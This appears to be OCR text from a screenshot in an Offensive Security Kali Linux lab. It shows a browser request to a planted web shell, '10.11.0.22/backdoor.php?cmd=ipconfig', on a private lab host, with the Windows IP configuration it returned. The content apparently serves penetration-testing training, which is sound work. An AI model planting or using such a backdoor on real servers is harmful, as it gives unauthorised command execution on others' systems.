 10.11.0.22/backdoor.php?
10.11.0.22/backdoor.php?cmd=ipconfig
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
1 Jake Great tacos today! 1 2 Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::20de:77d:7eba:35ea%6 IPv4 Address. . . . . . . . . . . : 10.11.0.22 Subnet Mask . . . . . .
. . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.11.0.2 Ethernet adapter Bluetooth Network Connection: Media
State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-
Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :